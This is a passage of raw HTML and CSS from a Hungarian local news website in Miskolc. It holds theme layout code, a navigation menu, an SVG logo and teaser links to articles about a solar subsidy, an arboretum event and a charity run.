Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_149 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_149 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_149 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_149 .entry-thumb{background-position:center 50%}.tdi_149 .td-image-wrap{padding-bottom:60%}.tdi_149 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image 